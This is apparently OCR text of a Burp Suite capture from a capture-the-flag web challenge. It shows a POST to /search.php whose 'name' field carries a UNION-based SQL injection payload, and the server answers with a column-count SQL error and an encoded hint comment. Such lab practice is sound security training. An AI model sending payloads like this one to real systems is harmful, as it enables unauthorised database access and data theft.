 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /search.php HTTP/1.1
2 Host: 7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' union select 1,2#&pw=12345
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 04:13:09 GMT
4 Content-Type: text/html
5 Content-Length: 284
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 Error: The used SELECT statements have a different number of
columns
18
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
Response headers